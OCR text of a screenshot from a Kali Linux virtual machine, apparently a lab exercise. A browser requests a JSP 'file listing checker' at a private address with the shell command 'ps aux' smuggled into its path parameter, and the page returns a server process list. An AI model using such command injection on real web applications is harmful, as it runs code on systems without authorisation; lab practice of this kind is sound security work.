 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:34
File listing checker
192.168.56.254:8080/test.jsp?path=ps+aux
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0.0 0.0 0 08:21 0:00 [ecryptfs-kthrea]
0.0 0.0 0 08:21 0:00 [kthrotld]
0.0 0.0 0 08:21 0:00 [acpi_thermal_pm]
0.0 0.0 0 08:21 0:00 [bioset]
0.0 0.0 0 08:21 0:00 [bioset]
0.0 0.0 0 08:21 0:00 [bioset]
0.0 0.0 0 08:21 0:00 [bioset]
0.0 0.0 0 08:21 0:00 [bioset]
0.0 0.0 0 08:21 0:00 [bioset]
0.0 0.0 0 08:21 0:00 [bioset]
0.0 0.0 0 08:21 0:00 [bioset]
0.0 0.0 0 08:21 0:00 [scsi_eh_0]
0.0 0.0 0 08:21 0:00 [scsi_tmf_0]
0.0 0.0 0 08:21 0:00 [scsi_eh_1]
0.0 0.0 0 08:21 0:00 [scsi_tmf_1]
0.0 0.0 0 08:21 0:00 [ipv6_addrconf]
0.0 0.0 0 08:21 0:00 [charger_manager]
0.0 0.0 0 08:21 0:00 [scsi_eh_2]
0.0 0.0 0 08:21 0:00 [scsi_tmf_2]
0.0 0.0 0 08:21 0:00 [scsi_eh_3]
0.0 0.0 0 08:21 0:00 [scsi_tmf_3]
0.0 0.0 0 08:21 0:00 [scsi_eh_4]
0.0 0.0 0 08:21 0:00 [scsi_tmf_4]
0.0 0.0 0 08:21 0:00 [scsi_eh_5]
0.0 0.0 0 08:21 0:00 [scsi_tmf_5]
0.0 0.0 0 08:21 0:00 [scsi_eh_6]
0.0 0.0 0 08:21 0:00 [scsi_tmf_6]
0.0 0.0 0 08:21 0:00 [scsi_eh_7]
0.0 0.0 0 08:21 0:00 [scsi_tmf_7]
0.0 0.0 0 08:21 0:00 [scsi_eh_8]
0.0 0.0 0 08:21 0:00 [scsi_tmf_8]
0.0 0.0 0 08:21 0:00 [scsi_eh_9]
0.0 0.0 0 08:21 0:00 [scsi_tmf_9]
Right Ctrl
中 20:34
2024/4/22